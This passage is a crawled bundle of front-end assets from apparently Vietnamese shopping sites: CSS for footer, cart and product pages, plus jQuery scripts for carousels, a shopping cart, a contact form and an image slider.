  position: relative;
}
.bloc-cms a:before {
  content: "";
  position: absolute;
  right: -15px;
  top: 50%;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.bloc-cms a:after {
  content: "";
  position: absolute;
  left: 100%;
  top: 50%;
  width: 0;
  margin-left: 18px;
  margin-top: -1px;
  height: 2px;
  background-color: #EE1D23;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.bloc-cms a:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  width: 29px;
}
.bloc-cms a:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.open-hours p {
  color: #999999;
  margin-bottom: 17px;
}
.open-hours p span {
  color: #EE1D23;
  text-transform: uppercase;
}

.item-tweet {
  overflow: hidden;
  margin-bottom: 20px;
}
.item-tweet:last-child {
  margin-bottom: 0;
}
.item-tweet > i {
  float: left;
  width: 10%;
  color: #EE1D23;
  font-size: 18px;
  margin-top: 2px;
}
.item-tweet > div {
  margin-left: 70px;
  display: inherit;
}
.item-tweet > div p {
  color: #999999;
  line-height: 22px;
  margin-bottom: 5px;
}
.item-tweet > div p a {
  color: #999999;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.item-tweet > div p a:hover {
  color: #EE1D23;
}
.item-tweet > div span {
  color: #EE1D23;
}

.instagram a {
  float: left;
  margin: 0 1% 1% 0;
  width: 32.66%;
  position: relative;
}
.instagram a:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.instagram a:hover i {
  display: block;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.instagram a:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(207, 155, 103, 0.85);
  z-index: 2;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.instagram a i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 3;
  text-align: center;
  color: #fff;
  font-size: 24px;
  line-height: 91px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.instagram a img {
  width: 100%;
}
.instagram a:nth-child(3n+1) {
  margin: 0 0 1%;
}

.foot-title {
  display: block;
  font-size: 22px;
  line-height: 22px;
  color: #fff;
  font-family: "Oswald";
  position: relative;
  padding-bottom: 30px;
  margin-bottom: 30px;
  letter-spacing: 1px;
}
.foot-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
.foot-title:after {
  content: "";
  position: absolute;
  left: 13px;
  bottom: 1px;
  width: 29px;
  height: 2px;
  background-color: #EE1D23;
}

.footer-copyright {
  padding: 25px 0;
  margin-top: 100px;
  position: relative;
  background: #171717;
}
.footer-copyright p {
  text-align: center;
  color: #999999;
}
.footer-copyright a {
  position: absolute;
  top: -30px;
  right: 30px;
  display: block;
  width: 60px;
  height: 60px;
  background: #EE1D23;
  text-indent: -200px;
  overflow: hidden;
  -moz-border-radius: 60px;
  -webkit-border-radius: 60px;
  border-radius: 60px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.footer-copyright a:after, .footer-copyright a:before {
  content: "";
  display: block;
  background: #fff;
  width: 10px;
  height: 3px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -1.5px 0 0 -3px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.footer-copyright a:after {
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  left: 24px;
}
.footer-copyright a:before {
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.footer-copyright a:hover {
  background: #fff;
}
.footer-copyright a:hover:after, .footer-copyright a:hover:before {
  background: #EE1D23;
}
.fl{float: left;}
.title{font-family: "Oswald";}
.cl-black{color: #333;}
.cl-white{color: #fff;}











/* Cart */



/*----------------------
[17. Order page]
*/
.page-content{
  margin-top: 30px;
}
.page-order ul.step{
  width: 100%;
  clear: both;
  overflow: hidden;
}
.page-order ul.step li{
  display: inline;
  line-height: 30px;
  width: 20%;
  float: left;
  text-align: center;
  border-bottom: 3px solid #ccc;
}
.page-order ul.step li.current-step{
  border-bottom: 3px solid #EE1D23;
}
.page-order a{color: #333}
.page-order .heading-counter{
  margin: 30px 0;
  padding: 15px;
  border: 1px solid #eaeaea;
}
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th{
    border-bottom-width: 0px;
}
.page-order .cart_navigation a{
  padding: 10px 20px;
  border: 1px solid #eaeaea;
}
.page-order .cart_avail{
  text-align: center;

}
.page-order .cart_avail .label{
  white-space: normal;
  display: inline-block;
  padding: 6px 10px;
  font-size: 14px;
  border-radius: 0px;
}
.page-order .product-name{
  font-size: 16px;
}
.page-order .cart_description{
  font-size: 14px;
}
.page-order .cart_avail .label-success {
  background: #FFF;
  border: 1px solid #55c65e;
  color: #48b151;
  font-weight: normal;
}
.page-order .cart_navigation a.next-btn{
  float: right;
  background: #EE1D23;
  color: #fff;
  border: 1px solid #EE1D23;
}
.page-order .button{
  padding: 10px 20px;
  border: 1px solid #eaeaea;
  background: #666;
  color: #fff;
}
.page-order .button-sm{
  padding: 5px 10px;
}
.page-order .button:hover{
  background: #EE1D23;
  border: 1px solid #EE1D23;
}
.page-order .cart_navigation a.next-btn:hover{
  opacity: 0.8;
}
.page-order .cart_navigation a.prev-btn{
  float: left;
}
.page-order .cart_navigation a.prev-btn:before{
  font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px;
}
.page-order .cart_navigation a.next-btn:after{
  font: normal normal normal 14px/1 FontAwesome;
      content: "\f105";
    padding-left: 15px;
}
.page-order .cart_navigation a:hover{
  background: #EE1D23;
  color: #fff;
}
.cart_summary > thead,
.cart_summary > tfoot{
  background: #f7f7f7;
  font-size: 16px;
}
.cart_summary > thead>th{
  border-bottom-width: 1px;
  padding: 20px;
}
.cart_summary td{
  vertical-align: middle!important;
  padding: 20px;
}
.cart_summary .table>tbody>tr>td, .table>tbody>tr>th, 
.cart_summary .table>tfoot>tr>td, .table>tfoot>tr>th, 
.cart_summary .table>thead>tr>td, .table>thead>tr>th{
  padding: 15px;
}
.cart_summary img{
  max-width: 100px;
}
.cart_summary td.cart_product{
  width: 120px;
  padding: 15px;
} 
.cart_summary .price{
  text-align: right;
}
.cart_summary .qty{
  text-align: center;
  width: 100px;
}
.cart_summary .qty input{
  text-align: center;
  max-width: 64px;
  margin: 0 auto;
  border-radius: 0px;
  border: 1px solid #eaeaea;
}
.cart_summary .qty a{
  padding: 8px 10px 5px 10px;
  border: 1px solid #eaeaea;
  display:inline-block;
  width: auto;
  margin-top: 5px;
}
.cart_summary .qty a:hover{
  background: #EE1D23;
  color: #fff;
}
.cart_summary .action{
  text-align: center;
    
}

.cart_summary .action a{
  background: url("http://www.fastbuy.com.vn/templates/themes/assets/images/delete_icon.png") no-repeat center center;
  font-size: 0;
  height: 9px;
  width: 9px;
  display: inline-block;
  line-height: 24px;
}
.cart_summary tfoot{
  text-align: right;
}
.cart_navigation{
  margin-top: 10px;
  float: left;
  width: 100%;
}

/*
[18. Product page]
*/
#product .pb-right-column{
  line-height: 30px;
}
#product .pb-right-column .fa{
  line-height: inherit;
}
#product .pb-right-column .product-name{
  font-size: 24px;
}
#product .pb-right-column .product-comments .product-star,
#product .pb-right-column .product-comments .comments-advices{
  width: auto;
  display: inline-block;
}
#product .pb-right-column .product-comments .product-star{
  color: #ff9900;
}
#product .pb-right-column .product-comments .comments-advices a{
  border-right: 1px solid #eaeaea;
  padding-left: 15px;
  padding-right: 15px;
}
#product .pb-right-column .product-comments .comments-advices a:last-child{
  border-right: none;
}
#product .pb-right-column .product-price-group .price,
#product .pb-right-column .product-price-group .old-price,
#product .pb-right-column .product-price-group .discount{
  display: inline-block;
  margin-right: 15px;
}
#product .pb-right-column .product-price-group .price{
  font-size: 18px;
  font-weight: bold;
  color: #ff0000;
}
#product .pb-right-column .product-price-group .old-price{
  text-decoration: line-through;
}
#product .pb-right-column .product-price-group .discount{
  background: #ff9900;
  color: #fff;
  padding: 0 15px;
  text-align: center;
  line-height: inherit;
  margin-right: 0;
  height: 23px;
  line-height: 23px;
}
#product .pb-right-column .info-orther{
  padding-bottom: 5px;
}
#product .pb-right-column .product-desc,
#product .pb-right-column .form-option,
#product .pb-right-column .form-action,
#product .pb-right-column .form-share{
  border-top: 1px solid #eaeaea;
  padding: 10px 0;
}
#product .pb-right-column .form-option #size_chart{
  color: #EE1D23;
  text-decoration:underline;
  margin-left: 15px;
}
#product .pb-right-column .product-desc{
  line-height: 24px;
}
#product .pb-right-column .form-option .attributes{
  clear: both;
  padding: 5px 0;
  overflow: hidden;
}
#product .pb-right-column .form-option .attributes:first-child{
  padding-top: 0;
}
#product .pb-right-column .form-option .attributes .attribute-label{
  width: 75px;
  float: left;
}
#product .pb-right-column .form-option .form-option-title{
  font-weight: bold;
  line-height: 20px;
}

#product .pb-right-column .form-option .attributes select{
  padding: 0px 0px 0px 10px;
  height: 29px;
    line-height: 23px;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #FAFAFA url("../images/dropdown.png") no-repeat scroll right center;
  display: inline-block;
  border: 1px solid #eaeaea;
  min-width: 95px;
}
#product .pb-right-column .form-option .qty{
  width: 40px;
  display: inline-block;
  float: left;
  overflow: hidden;

}
#product .pb-right-column .form-option .product-qty{
  border: 1px solid #eaeaea;
  width: 60px;
  margin-left: 50px;
  overflow: hidden;
  background: #FAFAFA;

}
#product .pb-right-column .form-option .attributes .btn-plus{
  width: 18px;
  height: 29px;
  float: left;
  display: inline-block;
  margin-top: -5px;

}
#product .pb-right-column .form-option .btn-plus a{
  width: 18px;
  height: 10px;
  float: left;
  text-align: center;
  cursor: inherit;
}

#product .pb-right-column .form-option .attributes input{
  max-width: 50px;
  padding: 0 5px;
}
#product .pb-right-column .form-option .list-color{
  overflow: hidden;
  padding-top: 5px;

}
#product .pb-right-column .form-option .list-color li{
  width: 20px;
  height: 20px;
  border: 1px solid #eaeaea;
  float: left;
  margin-right: 10px;
}
#product .pb-right-column .form-option .list-color li:hover,
#product .pb-right-column .form-option .list-color li.active{
    border: 1px solid #EE1D23;
}
#product .pb-right-column .form-option .list-color li a{
  width: 20px;
  height: 20px;
  float: left;
  text-indent: -9999px;  
}
#product .pb-right-column .form-action{
  padding: 0;
  padding-bottom: 5px;
}
#product .pb-right-column .form-action .button-group{
  margin-top: 15px;
  overflow: hidden;
}
#product .pb-right-column .form-action .button-group .wishlist,
#product .pb-right-column .form-action .button-group .compare{
  min-width: 50px;
  padding-right: 15px;
  text-align: center;
  float: left;
}
#product .pb-right-column .form-action .button-group .wishlist .fa,
#product .pb-right-column .form-action .button-group .compare .fa{
  font-size: 18px;
  width: 30px;
  height:30px;
  color: #fff;
  line-height: 30px;
  background: rgba(0, 0, 0, 0.4) none repeat scroll 0% 0%;
  border-radius: 90%;
}
#product .pb-right-column .form-action .button-group .wishlist:hover .fa,
#product .pb-right-column .form-action .button-group .compare:hover .fa{
  background: #EE1D23;
}
#product .pb-right-column .form-share .fa{
  font-size: 18px;
}
#product .pb-right-column .form-share .sendtofriend-print a{
  margin-right: 15px;
  margin-bottom: 15px;
}
#product .pb-left-column .product-image .product-full{
  border: 1px solid #eaeaea;
  padding: 10px;
}
#product .pb-left-column .product-image .product-img-thumb{
  margin-top: 15px;
  padding: 0 40px;
}
#product .pb-left-column .product-image .product-img-thumb li{
  border: 1px solid #eaeaea;
  padding: 7px 10px;
}
#product .pb-left-column .product-image .owl-next{
  right: -40px;
}
#product .pb-left-column .product-image .owl-prev{
  left: -40px;
}

.product-tab{
  margin-top: 30px;
}
.product-tab .nav-tab{
  width: 100%;
  overflow: hidden;
  z-index: 100;
  position: relative;
}
.product-tab .nav-tab>li{
  height: 50px;
  line-height: 50px;
  float: left;
  display: inline;
  background: #e2e2e2;
  border: 1px solid #e2e2e2;
  color: #333333;
  text-transform: uppercase;
  text-align: center;
  margin-right: 8px;
  font-weight: bold;
}
.product-tab .nav-tab>li:last-child{
  margin-right: 0;
}
.product-tab .nav-tab>li>a{
  color: #333333;
  padding: 0 26px;
  height: 50px;
  float: left;
}
.product-tab .nav-tab>li:hover>a,
.product-tab .nav-tab>li.active>a{
  background: #fff;
}
.product-tab .tab-container{
    padding: 20px;
    border: 1px solid #e2e2e2;
    margin-top: -1px;
    z-index: 1;
}
.product-tab .tab-container p{
  margin: 0 0 10px;
}
.product-tab .tab-container .table{
  margin-bottom: 0;
}
.product-tab .tab-container .tab-panel{
  line-height: 24px;
}
.product-comments-block-tab {
  overflow: hidden;
}
.product-comments-block-tab .fa{
    line-height: inherit;
}
.product-comments-block-tab .reviewRating{
  color: #ff9900;
}
.product-comments-block-tab .comment{
  padding-bottom: 10px;
  padding-top: 10px;
  border-bottom: 1px dotted #eaeaea;
}
.product-comments-block-tab .comment:first-child{
  padding-top: 0;
}
.product-comments-block-tab .comment:last-child{
  padding-bottom: 0;
  border-bottom:none;
}
.product-comments-block-tab .comment .author{
    border-right: 1px solid #eaeaea;
}
.product-comments-block-tab .btn-comment{
    padding: 5px 15px;
    border: 1px solid #eaeaea;
    float: left;
    margin-top: 15px;
}
.page-product-box{
  margin-top: 50px;
}
.page-product-box .heading{
  font-size: 16px;
  color: #333333;
  text-transform: uppercase;
  font-weight: bold;
  padding-bottom: 17px;
}
.page-product-box .owl-next{
  top: -20px;
}
.page-product-box .owl-prev{
  top: -20px;
  left: inherit;
  right: 26px;
}

--- FILE ---
content_type: application/javascript
request_url: https://lahata.vn/templates/themes/assets/js/egprojets.custom.js?v=0.4.4
body_size: 3863
content:
/*============================================ Custom Functions  ============================================*/
;(function ($, window, document, undefined) {
	'use strict';
	var _doc = $(document),
	_win = $(window),

	Egprojets = {
		name : 'Egprojets',
		version : '1.0.0',
		documentReady:function(){
			Egprojets.counterNumber(); //Count
			Egprojets.initSlide(); //Carousel
			if( !Egprojets.isMobile() ) Egprojets.initStickyNav(); //Sticky Menu
			Egprojets.goToTop(); //Scroll
			Egprojets.toogleMenu(); //Toogle Menu
			Egprojets.initFancy(); //Init FancyBox
			Egprojets.selectTable(); //Event Select Table
			Egprojets.controlForm(); // Control Form
		},

		windowLoad: function(){
			// Egprojets.configGmaps(40.713905,-74.009190); //Configuration Gmaps (lat,long)
			Egprojets.configListingMenu(); //Configuration ListingMenu
			if( !Egprojets.isMobile() ) Egprojets.configParallax(); //Parallax
			Egprojets.loaderPage(); //Call Function Remove Loader Page
		},

		toogleMenu: function(){
			$(document).on('click', '.menu-mobile', function(event) {
				$(this).toggleClass('open-menu');
				event.preventDefault();
			});
		},

		goToTop: function(){
			$(document).on('click', '.footer-copyright',function(event) {
				$('html,body').animate({scrollTop:0},1500,'easeInOutQuad');
				event.preventDefault();
			});
		},

		initFancy: function(){
			$('.fancybox').fancybox({
				padding: 0,
				helpers: {
					overlay: {
						locked: false
					}
				}
			});
		},

		counterNumber: function(){
			var index = 1;
			$('#vision').appear();
			$(document.body).on('appear', '#vision', function(e, $affected) {
				if( index == 1)
				{
					$('.count').each(function () {
						$(this).prop('Counter',0).animate({
							Counter: $(this).text()},{
							duration: 2000, 
							easing: 'swing',
							step: function (now) {
								$(this).text(Math.ceil(now));
							}
						});
					});
					index++;
				}
			});
		},

		initSlide: function(){
			//Init Slide
			$('.delas-carousel').slick(
			{
				dots: true,
				adaptiveHeight: true,
				speed: 500,
				autoplay: true,
				autoplaySpeed: 5000,
				cssEase: 'linear',
				infinite: true,
				slidesToShow: 2,
				slidesToScroll: 1,
				responsive: [
				{
				  breakpoint: 992,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
			});

			//Init Slide Testimonials Blocs
			$('.testimonial-list').slick(
			{
				dots: false,
				adaptiveHeight: true,
				speed: 500,
				cssEase: 'linear',
				infinite: true,
				slidesToShow: 3,
				slidesToScroll: 1,
				responsive: [
					{
						breakpoint: 992,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
					}
				]
		  });

		  //Init Slide Events Blocs
			$('.event-carousel').slick(
			{
				dots: true,
				adaptiveHeight: true,
				autoplay: false,
				speed: 500,
				autoplaySpeed: 10000,
				cssEase: 'linear',
				infinite: true,
				slidesToShow: 3,
				slidesToScroll: 1,
				responsive: [
				{
					breakpoint: 992,
					settings: {
					slidesToShow: 2,
					slidesToScroll: 2
					}
				},
				{
					breakpoint: 768,
					settings: {
					slidesToShow: 1,
					slidesToScroll: 1
					}
				}
				]
			});

			//Init Slide Team Blocs
			$('.team-carousel').slick(
			{
				dots: false,
				adaptiveHeight: true,
				speed: 500,
				cssEase: 'linear',
				infinite: true,
				slidesToShow: 4,
				slidesToScroll: 1,
				responsive:[
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
					},
					{
					breakpoint: 768,
					settings:{
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
				]
			});

		//Init Slide Team Blocs
		// $('.f-menu-list').slick(
		// {
		// 	dots: true,
		// 	adaptiveHeight: true,
		// 	fade: true,
		// 	autoplay: true,
		// 	autoplaySpeed: 10000,
		// 	cssEase: 'linear',
		// 	infinite: true,
		// 	slidesToShow: 1,
		// 	slidesToScroll: 1
		// });

		$('.f-menu-list-con').slick(
		{
			dots: true,
			adaptiveHeight: true,
			fade: true,
			autoplay: true,
			autoplaySpeed: 10000,
			cssEase: 'linear',
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1
		});

		//Init Slide Lunch Menu
		$('.vertical-carousel').slick(
		{
			dots: true,
			adaptiveHeight: true,
			infinite: true,
			autoplay: true,
			autoplaySpeed: 8000,
			slidesToShow: 1,
			slidesToScroll: 1,
			fade : true,
			responsive: [
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						fade : false,
					}
				}
			]
			});

			//Init Slide Table
			$('.carousel-table').slick(
			{
				dots: true,
				adaptiveHeight: true,
				speed: 500,
				cssEase: 'linear',
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1
			});
		},

		selectTable: function(){
			var $val = '';
			$(document).on('click', '.carousel-table .item', function(event) {
				if( $(this).hasClass('current') )
				{
					$(this).removeClass('current')
				}
				else if( !$(this).hasClass('reserved') )
				{
					$(this).addClass('current');
					$('html,body').animate({scrollTop: ( $('#reservation').offset().top - 80 ) + 'px' },1500,'easeOutQuad');
				}
				$val = '';
				$('.current').each(function(index, el) {
					$val += $(this).find('span').text() + ',';
				});
				$('.num_table').val($val);
			});
		},

		initStickyNav: function(){
			$(window).scroll(function(){
				var scrollTop = $(window).scrollTop();
				if(scrollTop >= 50){
					if( !$(".navbar").hasClass('is-sticky') )
					{
						$(".navbar").addClass("is-sticky");
						$('.nav-top').slideUp();
					}
				}else{
					$(".navbar").removeClass("is-sticky");
					$('.nav-top').slideDown(800);
				}
			});
		},

		configParallax: function(){
			$( '.parallax-window' ).each(function(){
				$( this ).parallax( $.extend( true,{
					lazyLoad: true, 
					mode: 'parallax',
					speedFactor: 0.3
				},	$( this ).data() ) );
			});
		},

		masonryGrid: function(){
			var self = $(".restaurant-list");
			self.masonry({
				columnWidth: '.grid-sizer',
				itemSelector: '.grid-item',
				percentPosition: true
			});

			$(".restaurant-filter a").on("click",function(e){
				e.preventDefault();
				var filter = $(this).attr("data-filter");
			  $(".restaurant-filter a").removeClass('current');
			  $(this).addClass('current');
			  self.masonryFilter({
				  filter: function () {
					  if (!filter) return true;
					  return $(this).attr("data-filter") == filter;
				  }
			  });
		  });
		},

		configListingMenu: function(){
			var self = this;
			self.masonryGrid(); 
			_win.resize(function(){
			  self.masonryGrid();
			});
		},

		configGmaps: function(lat,longi){
			/* === Google Map Styles === */ 
			if( $('#maps')[0] )
			{
				var latlng = new google.maps.LatLng(lat,longi);
				var styles = [{"featureType":"landscape","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"stylers":[{"hue":"#00aaff"},{"saturation":-100},{"gamma":2.15},{"lightness":12}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"lightness":24}]},{"featureType":"road","elementType":"geometry","stylers":[{"lightness":57}]}];
				var myOptions = {
					zoom: 16,
					center: latlng,
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					disableDefaultUI: true,
					scrollwheel: false,
					styles: styles
				};
				var map = new google.maps.Map(document.getElementById('maps'), myOptions);
				var image = 'assets/img/marker.png';
				var marker = new google.maps.Marker({
						position: latlng,
						map: map,
						icon: image
				});
			}
		},

		isMobile: function(a){ return /android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase())}, 

		loaderPage: function(){
			setTimeout(function(){
				$('.site-loader').fadeOut('slow');
			},500);
		},

		controlForm: function(){
			$(document).on('submit','#form-contact form',function(){
				$('.blocks-m.error').remove();
				$('.inputError').removeClass('inputError');
				var hasError = false;
				$('.required-field').each(function() {
					if($.trim($(this).val()) == '') {
						var labelText = $(this).attr('name');
						$(this).addClass('inputError');
						hasError = true;
					} else if($(this).hasClass('email')) {
						var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
						if(!emailReg.test($.trim($(this).val()))) {
							var labelText = $(this).attr('name');
							$(this).addClass('inputError');
							hasError = true;
						}
					}
				});
				if(!hasError) {
					var formInput = $(this).serialize();
					$('.form-reservation').append('<div class="overlay-f"><div class="loading"></div></div>')
					$.post($(this).attr('action'),formInput, function(data){
						$('.form-reservation').fadeOut("slow", function() {
							$('.overlay-f').remove(); 
							$(this).before('<div class="mail-message"><p class="mail-head">Xin cảm ơn!</p><p>Contact đã được gửi cho quản trị viên.</p></div>');
						});
					});
				}
				return false;   
			});
		}
	}

	$('#dealForm').submit(function() {
        var action = $(this).attr('action');
        $.ajax({
          url: action,
          type: 'POST',
          data: {
            email: $('#subscribeEmail').val()
          },
          success: function(data) {
            $('#result').html(data);
          },
          error: function() {
            $('#result').html('Sorry, an error occurred.');
          }
        });
        return false;
	});

	function add_to_cart(id,qty,qty_product,price){
	    id = parseInt(id);
	    qty = parseInt(qty);
	    qty_product = parseInt(qty_product);
	    price = parseInt(price);
	    if (qty <= qty_product && price > 0) {
	        $.post("/gio-hang/add/"+id+"/"+qty+"/", {}, function(data) {
	            $(document).ready( function loaddata(){
	                $.ajax({ type: 'post', url: '/?mod=product&act=loadCart', success: function (data) { document.getElementById("cart").innerHTML = data; } }); 
	            });
	            alert('Đã thêm vào giỏ hàng!');
	        });
	    }else{
	        alert('Hết hàng');
	    }
	    return false;
	}
    if(getCookie('EDITOR')==1) {
        var id = $('#btn_exp_edit').attr('data-id');
        var type = $('#btn_exp_edit').attr('data-type');
        $('#btn_exp_edit').append(' <span style="font-size:12px; margin-left:8px; line-height: 30px;" class="red"> <a href="/admin.php?mod='+type+'&act=edit&id='+id+'" style="font-size: 12px;" target="_blank">Edit</a> </span>');
    }

    function getCookie(name) {var value = "; " + document.cookie;var parts = value.split("; " + name + "=");if (parts.length == 2) return parts.pop().split(";").shift();}
    
    $('body').on('click','.remove_link',function(){
        var id = $(this).attr('data-id');
        $.post("/gio-hang/delete/"+id+"/", {}, function(data) {
            $(document).ready( function loaddata(){
                $.ajax({ type: 'post', url: '/?mod=product&act=loadCart', success: function (data) { document.getElementById("cart").innerHTML = data; } }); 
            });
        });
    });



	$('.clickplus').click(function(event) {
	    var number = parseInt($("[name='txtQuantity']").val());
	    if (isNaN(number)) {
	    number = 1;
	    }
	    $("[name='txtQuantity']").val(number + 1);  
	    return false;
	});

	$('.clickminus').click(function(event) {
	    var number = parseInt($("[name='txtQuantity']").val());
	    if (number>1) {
	    $("[name='txtQuantity']").val(number - 1);  
	    }  
	    return false;  
	}); 

	function number_format (number, decimals, dec_point, thousands_sep) {
	    // Strip all characters but numerical ones.
	    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
	    var n = !isFinite(+number) ? 0 : +number,
	        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
	        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
	        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
	        s = '',
	        toFixedFix = function (n, prec) {
	            var k = Math.pow(10, prec);
	            return '' + Math.round(n * k) / k;
	        };
	    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
	    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
	    if (s[0].length > 3) {
	        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
	    }
	    if ((s[1] || '').length < prec) {
	        s[1] = s[1] || '';
	        s[1] += new Array(prec - s[1].length + 1).join('0');
	    }
	    return s.join(dec);
	}

	/*============================================ Call Functions on Document.Ready ============================================*/
	_doc.ready(Egprojets.documentReady);
	/*============================================ Call Functions on Window.Load ============================================*/
	_win.load(Egprojets.windowLoad);
})(jQuery, window, window.document);
/*============================================ End Custom Functions  ============================================*/



--- FILE ---
content_type: application/javascript
request_url: https://lahata.vn/lib/explus/explus.dev.js?v=0.2.1
body_size: 1097
content:
$(document).ready(function(){
    
    var width_content = $('#content_detail').width();
    var src, width, height;
    $('figure').each(function(){
        width = $(this).find('img').attr('width');
        height = $(this).find('img').attr('height');
        if(isNaN(width) || width==undefined || width==0 || isNaN(height) || height==undefined) {}
        else {
            var max_height = parseInt(width_content*height/width);
            width = Math.min(width, width_content);
            height = Math.min(height, max_height);
            src = $(this).find('img').attr('data-src');
            if(src==undefined) src = $(this).find('img').attr('src');
            //src = src.replace("/files/", "/resize/"+width+"x"+height+"/files/");
            //$(this).find('img').attr('src', src).attr('width',width).attr('height',height);
            // $(this).find('figcaption').width(width - 5);
        }
        var caption = $(this).find('figcaption h2').html();
        if(caption=='&nbsp;' || caption==' ') $(this).find('figcaption').remove();
    });
    
    $('.exp_tinyslide').each(function(){
        var count_item = $(this).find('figure').size();
        var html = '';
        if(count_item==1) {
            $(this).find('img').each(function(){
                html += '<figure><img src="'+$(this).attr('src')+'" alt="'+$(this).attr('alt')+'"><figcaption><h2>'+$(this).attr('alt')+'</h2></figcaption></figure>';
            });
        }
        else if(count_item==2) {
            html = '<div class="exp_slide_two js">';
            $(this).find('img').each(function(){
                html += '<img src="'+$(this).attr('src')+'" alt="'+$(this).attr('alt')+'" />';
            });
            html += '</div>';
        }
        else {
            html = '<div class="explus_slider"><span class="btn_left"></span><span class="btn_right"></span><div class="slider-for">';
            $(this).find('.exp_wrap').children().each(function(){
                if($(this).hasClass('exp_video')) html += '<div><iframe class="exp_video" src="'+$(this).attr('src')+'" width="100%" height="100%" frameborder="0" allowfullscreen="true"></iframe></div>';
                else html += '<div>'+$(this).html()+'</div>';
            });
            html += '</div></div>';
        }
        $(this).html(html).show();
    });
    setTimeout(function(){
        $('.exp_slide_two').twentytwenty();
    }, 500);
    if($('.explus_slider').length>0) $('head').append('<script type="text/javascript" src="/lib/explus/jquery.touchSwipe.min.js">');
    $('.explus_slider').EXslider();
    
    if($('.cmex').length>0) {
        $('head').append('<script type="text/javascript" src="/lib/comment/iframeResizer.min.js">');
        $('div.cmex').each(function(){
            var id = $(this).attr('data-id');
            var type = $(this).attr('data-type');
            var numposts = $(this).attr('data-numposts');
            $(this).append('<iframe class="cmex" src="/api/comment?id='+id+'&numposts='+numposts+'&type='+type+'" allowtransparency="true" frameborder="0" scrolling="no" tabindex="0" title="Explus" width="100%" src="" style="width: 100% !important; height: 55px; border: none !important; overflow: hidden !important;" horizontalscrolling="no" verticalscrolling="no"></iframe>')
        });
        $('iframe.cmex').removeClass('cmex').iFrameResize();
    }
